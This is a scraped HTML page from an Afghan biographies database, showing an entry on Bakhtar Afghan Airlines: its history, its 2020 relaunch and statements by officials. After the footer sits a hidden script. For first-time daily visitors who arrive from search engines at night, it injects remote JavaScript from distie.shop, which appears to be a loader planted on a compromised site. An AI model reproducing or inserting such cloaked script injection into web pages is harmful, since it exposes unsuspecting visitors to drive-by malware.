

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3309&task=view&total=4994&start=822&Itemid=2
body_size: 4026
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 823 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=280&task=view&total=5237&start=821&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4012&task=view&total=5237&start=823&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Bakhtar Afghan Airlines Bakhtar Alwatana</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Bakhtar Afghan Airlines Bakhtar Alwatana</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background and Names</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>Background:</strong><br />
	Bakhtar Afghan Airlines was an airline from Afghanistan, which offered domestic flights. The company was founded in 1967 as Bakhtar Alwatana, a name it kept until 1985, when it was renamed Bakhtar Afghan Airlines. In 1985 the company absorbed Ariana Afghan Airlines and became Afghanistan&#39;s sole airline company. In 1988 the Ariana and Bakhtar brands merged.<br />
	&nbsp;</p>
<p>
	<br />
	<strong><strong>The Afghanistan Civil Aviation Authority (ACAA) said that the Bakhtar aviation company--with four new aircraft and a new license--will start work in Afghanistan. </strong></strong><br />
	Bakhtar is a subsidiary of Ariana Airlines focused on domestic travel. It will operate independent of Ariana. The ACAA stated that based on President Ghani&#39;s instructions, two small airplanes that China gave to Ghani will be given to Bakhtar. These Dash-8 Q300 aircraft are prop-driven and can hold between 30-40 passengers. The National Procurement Authority (NPA) said they will pay the Bakhtar company more than $20 million in advance for future services to the Defense Ministry for transport of Afghan forces in Afghanistan. This advance, according to the NPA, will allow Bakhtar to buy two new aircraft. <strong>Ramin Ayaz</strong>, head of the media section of the NPA, said: &ldquo;Based on the plan, in the upcoming 1399 year, passengers from our 230,000 employees in the Defense Ministry will be delivered by the company (Bakhtar) and will increase the income of the company.&rdquo;</p>
<p>
	ACAA said that Bakhtar&#39;s aviation company will provide domestic flights. <strong>Muslim Khuram</strong>, head of the Bakhtar company, said: &ldquo;The company has been rebuilt again, and we will try to have flights to provinces that are not easily connected by road to the country center.&rdquo;</p>
<p>
	Bakhtar was founded in 1967 and in 1985 the company was absorbed Ariana Afghan Airlines. The newly launched airline is owned by Ariana, but is financially independent, said airline spokespersons.(20200116)</p>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2020-01-16</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2015-05-12</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=280&task=view&total=5237&start=821&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4012&task=view&total=5237&start=823&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>